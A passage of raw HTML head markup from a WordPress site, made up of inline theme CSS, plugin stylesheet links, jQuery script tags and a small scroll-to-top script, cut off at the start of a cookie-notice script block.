var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.webinc.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.webinc.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.webinc.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.webinc.no/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.webinc.no/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.webinc.no/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.webinc.no/wp-content/uploads/elementor/css/post-5.css?ver=1734681410' type='text/css' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://www.webinc.no/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.webinc.no/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-98-css' href='https://www.webinc.no/wp-content/uploads/elementor/css/post-98.css?ver=1734681411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-567-css' href='https://www.webinc.no/wp-content/uploads/elementor/css/post-567.css?ver=1734681411' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.webinc.no/wp-content/themes/infodex/assets/lib/font-awesome-5/css/all.min.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.webinc.no/wp-content/themes/infodex/assets/lib/font-awesome-5/css/v4-shims.min.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.webinc.no/wp-content/themes/infodex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://www.webinc.no/wp-content/themes/infodex/assets/lib/swiper/swiper.min.css?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rx-theme-style-css' href='https://www.webinc.no/wp-content/themes/infodex/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='rx-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: left;color: #5a5a5a;}h1,.h1-style {font-style: normal;font-weight: 600;font-size: 36px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h2,.h2-style {font-style: normal;font-weight: 600;font-size: 26px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h3,.h3-style {font-style: normal;font-weight: 600;font-size: 24px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h4,.h4-style {font-style: normal;font-weight: 600;font-size: 24px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h5,.h5-style {font-style: normal;font-weight: 600;font-size: 18px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h6,.h6-style {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}@media (min-width: 1200px) {h1,.h1-style { font-size: 60px; }h2,.h2-style { font-size: 42px; }h3,.h3-style { font-size: 32px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #1079f5; }a:hover { color: #0053b4; }.post_format-post-format-link .entry-content,.post_format-post-format-aside .entry-content,.post_format-post-format-audio .entry-content,.post_format-post-format-status .entry-content {color: #1079f5;border-color: #1079f5;}.main-gallery .jw-images-layout-icon-inner::before{border-right-color: #1079f5;border-bottom-color: #1079f5;}.home-tabs .elementor-tab-title.elementor-active:before,.home-progress .elementor-progress-bar:after,.s-speakers .jw-team-member__position:after,.home-tabs .elementor-tab-title a:before{background-color: #1079f5;}.home-progress .elementor-progress-bar::before{color: #ffffff;}div.wpcf7-mail-sent-ok{color: #1079f5;}.footer-menu h5{color: #ffffff;}.footer-two .elementor-icon-list-item a:hover .elementor-icon-list-text,.footer-info .elementor-icon-list-item a:hover .elementor-icon-list-text{color: #1079f5;}.comment-body .comment-meta .fn{color: #1079f5;font-weight: 300;}.comment-date .comment-date__time{color: rgba(0,0,0,0.4);}.widget_recent_comments .recentcomments:before,.post-news-cover h2 span:before,.post-news-cover h2 span:after,blockquote:before,.page-title:before{color: #1079f5;}.s-join .elementor-heading-title a:hover{color: #0053b4;}}.s-gallery .pa-gallery-img.style1 .pa-gallery-icons-inner-container span{border-right-color: #1079f5;border-bottom-color: #1079f5;}.elementor-element .premium-img-gallery-filter .premium-gallery-cats-container li a.category:hover span{color: #1079f5;}.sub-menu{border-top-color: #1079f5;}.posts-list--creative.list-style-v3 .creative-item:before{background-color: #1079f5;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #1079f5;}.s-contacts .elementor-text-editor a{color: #5a5a5a;}.s-contacts .elementor-text-editor a:hover{color: #0053b4;}.reply .comment-reply-link{font-weight: 300;font-size: 16px;line-height: 1.5;}.site-footer{background-color: #151515;color: #ffffff;}.site-footer .space-between-content a{color: #ffffff;}#toTop{border-color: #1079f5;}#toTop:hover{background-color: #1079f5;color: #ffffff;}.header-adr:hover.elementor-element.elementor-element-6518a8f .jw-headline__first .jw-headline__label,.site-footer .space-between-content a:hover{color: #1079f5;}.posts-list--creative.list-style-v3 .creative-item__content .comments-button,.masonry-v3 .posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .space-between-content .comments-link,.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .space-between-content .comments-link{background-color: #1079f5;color: #ffffff;}.posts-list--creative.list-style-v3 .creative-item__content .comments-button:hover,.masonry-v3 .posts-list.posts-list--masonry.list-style-v3 .masonry-item-inner .space-between-content .comments-link:hover,.posts-list.posts-list--grid.list-style-v3 .grid-item-inner .space-between-content .comments-link:hover{color: #ffffff;background-color: #151515;}table:not(#wp-calendar) th{background-color: #1079f5;color: #ffffff;}.block-info .elementor-column-wrap:before{background-color: #1079f5;}.jw-headline__label>span{color: #1079f5;font-weight: 700;}/* #Header */.site-header__wrap {background-color: #f6f6f6;background-repeat: repeat;background-position: center top;background-attachment: scroll;background-image: url(https://assets.rovadex.com/demo-content/infodex/default/uploads/2019/01/Rectangle-2.2-1-1.jpg);background-size: cover;}.default-navigation{background-color: #f6f6f6;}/* ##Top Panel */.top-panel {color: #ffffff;background-color: #151515;}.top-panel .social-list a{color: #ffffff;}.top-panel .social-list .menu-item{margin-right: 10px;}/* #Main Menu */.main-navigation,.menu-main-container {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-main-container a,.menu-item-has-children:before {color: #151515;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a,.menu-main-container a:hover,.menu-main-container .current_page_item>a,.menu-main-container .current-menu-item>a,.menu-main-container .current_page_ancestor>a,.menu-main-container .current-menu-ancestor>a {color: #0053b4;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #1079f5;}/* #Social */.social-list a {color: #151515;}.social-list a:hover {color: #1079f5;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #151515;}.breadcrumbs_item_sep{color: #1079f5;}.breadcrumbs_item_link:hover {color: #1079f5;}/* #Post navigation */.post-navigation i {color: #151515;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #1079f5;}.post-navigation .nav-links a:hover i {color: #0053b4;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #151515;}.pagination .page-numbers:not(.prev):not(.next):not(.dots):hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #ffffff;background-color: #1079f5;border-color: #1079f5;}.pagination .next,.pagination .prev {color: #1079f5;}.pagination .next:hover,.pagination .prev:hover {color: #0053b4;}/* #Button Appearance Styles (regular scheme) */.elementor-button.elementor-size-md,.jw-more-wrap .btn-primary,.btn-secondary.elementor-widget-button a.elementor-button, .btn-secondary.elementor-widget-button .elementor-button,.btn-primary.elementor-widget-button a.elementor-button, .btn-primary.elementor-widget-button .elementor-button,button,input[type='button'],input[type='reset'],input[type='submit'],input[type='reset'],input[type='button'],input[type='submit'] {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #1079f5;}.btn-secondary.elementor-widget-button a.elementor-button, .btn-secondary.elementor-widget-button .elementor-button{border-color: #1079f5;background: transparent;color: #151515;}.btn-primary{padding: 0;}.entry-meta .btn,.btn-secondary.elementor-widget-button a.elementor-button:hover, .btn-secondary.elementor-widget-button .elementor-button:hover{background-color: #1079f5;color: #ffffff;}.search .entry-footer .btn:hover,.entry-meta .btn:hover,.comment-form .submit:hover,.elementor-button.elementor-size-md:hover,.jw-more-wrap .btn-primary:hover,.btn-primary.elementor-widget-button a.elementor-button:hover, .btn-primary.elementor-widget-button .elementor-button:hover,button:hover,.elementor-widget-jw-contact-form-7 .wpcf7 input.wpcf7-submit.btn-primary:hover,input[type='reset'].btn-primary:hover,input[type='button'].btn-primary:hover,input[type='submit'].btn-primary:hover,input[type='button']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: #151515;}.btn-primary.invert-button {color: #ffffff;}.btn-primary.invert-button:hover {color: #ffffff;border-color: #1079f5;background-color: #1079f5;}.search-form__submit.btn{color: #151515;}.search-form__submit.btn:hover{color: #1079f5;}.list-style-v3 .default-item .entry-footer .entry-meta .btn{background-color: transparent;}.list-style-v3 .default-item .entry-footer .entry-meta .btn:hover{background-color: #ffffff;color: #1079f5;}.search .entry-footer .btn{background-color: #1079f5;color: #ffffff;}input,optgroup,select,textarea {font-size: 16px;}.elementor-widget-jw-contact-form-7 .wpcf7 input.wpcf7-submit,/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #1079f5;background-color: #1079f5;text-align: center;border-radius: 5px 5px 5px 5px;padding: 18px 50px;text-transform: uppercase;}.post-password-form label + input{vertical-align: middle;height: 50px;}.elementor-widget-jw-contact-form-7 .wpcf7 input.wpcf7-submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: #1079f5;}.comment-reply-title {font-style: normal;font-weight: 600;font-size: 24px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #151515;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #1079f5;background-color: #1079f5;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #1079f5;}#cancel-comment-reply-link:hover {color: #0053b4;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #151515;}.comment-date__time {color: #151515;}.comment-reply-link {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1;font-family: Montserrat, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #151515; }::-moz-placeholder{ color: #151515; }:-moz-placeholder{ color: #151515; }:-ms-input-placeholder{ color: #151515; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #151515;}.list-style-v3 .default-item .entry-header .entry-meta .byline a:hover,.list-style-v3 .default-item .entry-header .entry-meta .tags-links a:hover,.list-style-v3 .default-item .entry-title a:hover{color: #1079f5;}.comments-button:hover {color: #ffffff;background-color: #1079f5;}.btn-style .post-categories a {color: #ffffff;background-color: #1079f5;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(54,159,255);}.sticky-label {color: #ffffff;background-color: #1079f5;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #ffffff;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v3 .invert.default-item .comments-button{color: #ffffff;background-color: #1079f5;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v3 .invert.default-item .comments-button:hover {color: #1079f5;background-color: #ffffff;}/* Default Posts List *//* Creative Posts List */.creative-item .entry-title a:hover {color: #1079f5;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #151515;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #1079f5;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #1079f5;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #151515;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #0053b4;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #1079f5;}.post_format-post-format-quote .post-format-quote:before {color: #1079f5;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #1079f5;}.post-author__title a:hover {color: #0053b4;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #1079f5;}/* Single Post */.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #1079f5;background-color: #1079f5;}.single-header-2 .post-author .byline {font-style: normal;font-weight: 600;font-size: 24px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;}.single-header-10.invert .entry-meta .byline i,.single-header-10.invert .entry-meta .cat-links i,.single-header-10.invert .entry-meta .posted-on i,.single-header-8 .entry-meta i{color: #ffffff;}.single-header-8,.single-header-10 .entry-header {background-color: #1079f5;}.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-10 a.comments-button:hover {color: #1079f5;background-color: #ffffff;}.list-style-v3 .default-item .entry-header .entry-meta .tags-links{color: #1079f5;}/* Page preloader */.page-preloader {border-top-color: #1079f5;border-right-color: #1079f5;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #1079f5;}/* Page title */.page-title {font-style: normal;font-weight: 600;font-size: 26px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #151515;}@media (min-width: 1200px) {.page-title { font-size: 60px; }}@media (max-width: 1024px) {.page-title { font-size: 30px; }}@media (max-width: 767px) {.page-title { font-size: 26px; }}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}.posts-list.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #1079f5;}.posts-list.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(54,159,255);}.list-style-v2 .grid-item-wrap.invert .posted-on a:hover,.list-style-v2 .grid-item-wrap.invert .cat-links a:hover,.list-style-v2 .grid-item-wrap.invert .tags-links a:hover,.list-style-v2 .grid-item-wrap.invert .byline a:hover,.list-style-v2 .grid-item-wrap.invert .comments-link:hover,.list-style-v2 .grid-item-wrap.invert .entry-title a:hover {color: #1079f5;}.list-style-v2 .grid-item-wrap.invert .posted-on,.list-style-v2 .grid-item-wrap.invert .cat-links,.list-style-v2 .grid-item-wrap.invert .byline,.list-style-v2 .grid-item-wrap.invert .tags-links,.list-style-v2 .grid-item-wrap.invert .posted-on a,.list-style-v2 .grid-item-wrap.invert .cat-links a,.list-style-v2 .grid-item-wrap.invert .tags-links a,.list-style-v2 .grid-item-wrap.invert .byline a,.list-style-v2 .grid-item-wrap.invert .comments-link,.list-style-v2 .grid-item-wrap.invert .entry-title a,.list-style-v2 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v2 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v2 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #1079f5;border-color: #1079f5;}.posts-list.list-style-v3 .grid-item-inner .space-between-content .comments-link {color: #151515;}.posts-list.list-style-v3 .grid-item-inner .space-between-content .comments-link:hover {color: #1079f5;}.posts-list.list-style-v3 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #5a5a5a;}.posts-list.posts-list--vertical-justify.list-style-v3 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #1079f5;}.posts-list.list-style-v2 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(54,159,255);}.posts-list.list-style-v2 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a {color: #ffffff;background-color: #1079f5;}.list-style-v2 .justify-item-inner.invert .posted-on,.list-style-v2 .justify-item-inner.invert .cat-links,.list-style-v2 .justify-item-inner.invert .byline,.list-style-v2 .justify-item-inner.invert .tags-links,.list-style-v2 .justify-item-inner.invert .posted-on a,.list-style-v2 .justify-item-inner.invert .cat-links a,.list-style-v2 .justify-item-inner.invert .tags-links a,.list-style-v2 .justify-item-inner.invert .byline a,.list-style-v2 .justify-item-inner.invert .comments-link,.list-style-v2 .justify-item-inner.invert .entry-title a,.list-style-v2 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v2 .justify-item-inner.invert .posted-on a:hover,.list-style-v2 .justify-item-inner.invert .cat-links a:hover,.list-style-v2 .justify-item-inner.invert .tags-links a:hover,.list-style-v2 .justify-item-inner.invert .byline a:hover,.list-style-v2 .justify-item-inner.invert .entry-title a:hover {color: #1079f5;}.posts-list.list-style-v2.justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #1079f5;}.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v2 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #1079f5;border-color: #1079f5;}/* masonry Posts List *//* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}.posts-list.list-style-v3 .masonry-item-inner .space-between-content .comments-link {color: #151515;}.posts-list.list-style-v3 .masonry-item-inner .space-between-content .comments-link:hover {color: #1079f5;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.5;font-family: Montserrat, sans-serif;letter-spacing: 0px;color: #1079f5;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #0053b4;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #151515;}.widget_recent_comments .comment-author-link a {color: #151515;}.widget_recent_comments .comment-author-link a:hover {color: #1079f5;}.widget_calendar th,.widget_calendar caption {color: #1079f5;}.widget_calendar tbody td a {color: #5a5a5a;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #1079f5;}.widget_calendar tfoot td a {color: #151515;}.widget_calendar tfoot td a:hover {color: #0053b4;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #1079f5;border-right-color: #1079f5;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://www.webinc.no/wp-content/themes/infodex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-infodex-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C600%2C700%2C400&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-css' href='https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-skin-css' href='https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css' href='https://www.webinc.no/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.webinc.no/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.webinc.no/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.webinc.no/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1020' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.webinc.no/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1020' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.webinc.no/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742240956' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.webinc.no/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742240965' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.webinc.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.webinc.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.webinc.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
